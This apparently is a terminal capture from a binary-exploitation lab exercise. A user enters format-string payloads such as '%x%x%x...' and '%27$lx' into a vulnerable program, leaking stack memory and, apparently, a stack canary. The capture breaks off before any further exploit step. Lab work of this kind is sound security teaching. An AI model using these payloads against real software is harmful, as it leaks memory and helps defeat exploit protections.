 ec2-user@ip-172-31-8-121:~/aula_17
[ec2-user@ip-172-31-8-121 aula_17]$ ./prog_17
What is your mame?
%x%x%x%x%x%x%x%x
Welcome: 636c655700efe204c0078257825782578250
Say Something:
Not this time
[ec2-user@ip-172-31-8-121 aula_17]$ ./prog_17
What is your mame?
%27$lx
Welcome: 68d0eaf6bf3e0000
Say Something:
Not this time
[ec2-user@ip-172-31-8-121 aula_17]$
[ec2-user@ip-172-31-8-121 aula_17]$ ./prog_17
What is your mame?
%27$lx
Welcome: 1fa14b9dd9f42500
Say Something: